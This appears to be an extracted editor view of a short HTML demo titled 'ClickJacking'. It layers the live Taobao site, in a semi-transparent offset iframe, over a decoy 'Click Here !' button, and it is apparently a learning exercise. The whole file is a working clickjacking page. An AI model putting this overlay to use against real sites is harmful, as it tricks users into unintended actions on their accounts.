 04.ClickJacking.html 1 01.小程日记.html
04.ClickJacking.html > html > head > style > button
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>ClickJacking</title>
7 <style>
8 iframe{
9 position: absolute;
10 width: 900px;
11 height: 250px;
12 top: -195px;
13 left: -740px;
14 z-index: 2;
15 -moz-animation: 0.5;
16 opacity: 0.7;
17 filter: alpha(opacity=0.7);
18 }
19 button{
20 position: absolute;
21 top: 10px;
22 left: 10px;
23 z-index: 1;
24 width: 120px;
25 }
26 </style>
27 </head>
28 <body>
29 <iframe src="http://www.taobao.com" frameborder="0" scrolling="no"></iframe>
30 <button>Click Here ! </button>
31 </body>
32 </html>